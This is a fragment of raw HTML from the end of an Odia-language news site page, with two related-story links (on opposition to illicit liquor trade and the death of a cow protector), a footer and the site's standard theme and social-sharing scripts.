                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 02:42:06 -->